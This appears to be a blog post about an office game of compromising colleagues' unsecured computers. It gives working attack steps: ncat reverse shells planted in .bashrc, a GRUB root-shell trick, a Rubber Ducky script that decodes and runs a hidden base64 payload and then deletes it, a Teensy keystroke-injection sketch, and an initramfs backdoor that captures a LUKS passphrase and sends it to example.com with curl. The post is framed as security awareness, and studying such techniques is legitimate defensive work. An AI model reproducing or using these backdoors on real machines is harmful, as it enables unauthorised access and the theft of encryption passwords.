
French Croissant - or why you need to lock your computer
Last year the first day of my internship I was given a computer and asked to install and secure it for two days. After that delay anyone can try to attack and compromise my machine, and if so I was welcome to buy some “French Croissants” to the team while the attacker explain his method to get access into your computer the next morning. There are some techniques you need to be aware of when you’re securing your machine, the list below is not exhaustive.
Open session
When your colleague leave their computer without locking their session, it’s time to go on their laptop and interact with it. In this scenario you can :
- send an email to the team if he was logged into his mail account
  To: team@company.com
  Subject: Croissant for all tomorrow
- if he was using Linux, you may want to keep a simple backdoor in order to do a privilege escalation and become a root user, the easiest way to achieve is to backdoor the .bashrc with a reverse-shell
ncat 192.168.1.2 4444 -e /bin/bash 2> /dev/null &
Written password
Maybe the most unskilled scenario, sometimes the user will write some interesting informations onto a paper sheet or a post-it, and leave it on their desktop. You can just grab the credential.

Outdated components
The computer has to be updated, if your colleague doesn’t do the regular patches you might be able to take advantages of this. Commonly you can target the Operating system e.g:Windows XP with MS08-067, or the Browser (Chrome/Firefox etc)
Guest account
Sometimes the guest account is enable and allows you to get further access into the machine. LightDM (Ubuntu 16.04/16.10) - Guest Account Local Privilege Escalation
Debug components
Most of the times you can acces the debug application on the port 80 on the internal network if there is no filtering. Depending of the application you look for :
- Common vulnerabilites (OWASP top 10)
- Debug interface (Python Flask)
USB Live ISO
When there is no bios password, it’s easy to compromise the computer by booting with a Live USB / Live CD and adding the backdoor.
Grub - Root access
Even if there is a bios password you still need to secure your Grub (boot-manager), otherwise anyone can edit it in order to start a root shell.
Press [SHIFT KEY] to get into grub2
Press [E] to edit the command line
Append init=/bin/sh
USB : Rubber Ducky or Teensy
If you are willing to spend around 40$, you can buy a Rubber Ducky. This is a fake USB which will act as a keyboard and send any key to the plugged computer. The payload can be created within a notepad or online at https://ducktoolkit.com/.
The full documentation is available at https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript
The following script was generated by DuckToolkit and serve a directory via HTTP
DEFAULT_DELAY 100
DELAY 3000
CTRL-ALT t
DELAY 200
STRING  printf '\e[3;1;1t'
ENTER
STRING  echo H4sIACBLCFoC/13OzwqDMAwG8HufIiDM9jAfYLD7joLei2hmC/1HGgXffh2dHpbTx0f4JdanSAwxC1tTPq7oN8c2UZwxZxtWIRZ8Qzq0YU5SPQSUibmbzWJJtq06i0Iwetmmg00McPcwFNHhaxz7AWlHAriVddEUUBskrDRtQU/OnfTf+a6vUfJEK/Lz94jqcilY1uvN16jipX0AB59ZiuMAAAA= | base64 --decode | gzip -d > environ-34314.py
ENTER
STRING  nohup python environ-34314.py > /dev/null 2>&1 &
ENTER
STRING  rm -rf environ-34314.py
ENTER
STRING exit
ENTER
Alternatively you can buy a Teensy board for 15$, it requires a little bit of configuration but it works as well First, you need to install the arduino IDE, the Teensyduino and the rules for the Teensy board.
wget https://raw.githubusercontent.com/apmorton/teensy-template/master/tools/49-teensy.rules
mv 49-teensy.rules /etc/udev/rules.d/49-teensy.rules
wget https://www.pjrc.com/teensy/td_140/TeensyduinoInstall.linux64 && chmod +x ./TeensyduinoInstall.linux64 &&./TeensyduinoInstall.linux64
wget https://www.arduino.cc/download_handler.php
tar xvf arduino-1.8.5-linux64.tar.xz
The following code press the keys [ALT]+[F2], then write “xterm”, followed by an echo into the user’s .bashrc
void setup() {

  delay(100);
  Keyboard.set_modifier(MODIFIERKEY_ALT);
  Keyboard.set_key1(KEY_F2);
  Keyboard.send_now();
  delay(100);

  Keyboard.set_modifier(0);
  Keyboard.set_key1(0);
  Keyboard.send_now();
  delay(100);

  Keyboard.println("xterm");
  delay(100);

  Keyboard.set_key1(KEY_ENTER);
  Keyboard.send_now();
  delay(100);

  // Reverse-shell stored in the bashrc
  Keyboard.println(" echo ' ncat 192.168.1.XX 4242 -e /bin/bash 2>/dev/null & clear' >> $HOME/.bashrc ");
  delay(100);

  // Now we clean our tracks
  Keyboard.println("exit");
  delay(100);
}

void loop() {
  delay(5000);
}
NOTE: When programming the board press the “RESET” button to avoid the launch of the payload on your computer
Initramfs Backdoor - Encrypted Hard Drive
When you’re booting there is one partition that is not encrypted in order to start. It will ask for your password and then decrypt and mount the other partition. If you have and access to the hard drive it is possible to replace the Initramfs.img in order to get the password to decrypt the full hdd, you can also wait for the decryption and then inject what you want inside a file as root :)
Mounting boot partition (not encrypted)
fdisk -l /dev/sda
mkdir /mnt/sda1
mount /dev/sda1 /mnt/sda1
Extracting initramfs-linux
cp /dev/sda1/initramfs-linux.img /tmp/initramfs-linux.img.gz
gunzip initramfs-linux.img.gz
cpio -i < initramfs-linux.img
Adding the backdoor and packaging back to a .img
vim /hooks/encrypt

backdoor line 78
echo -n "Enter passphrase for /dev/sda3: "
read -s mypass
echo -n $mypass | cryptsetup open --key-file - --type luks /dev/sda3 mymap
mkdir myfolder
mount /dev/mapper/mymap myfolder
echo "curl example.com/LUKS/$mypass 2> /dev/null" >> myfolder/home/user/.bashrc
echo "curl example.com/LUKS/$mypass 2> /dev/null" >> myfolder/home/root/.bashrc
umount myfolder
rmdir myfolder
cryptsetup close mymap


find . | cpio -o -H newc | gzip > ../test.img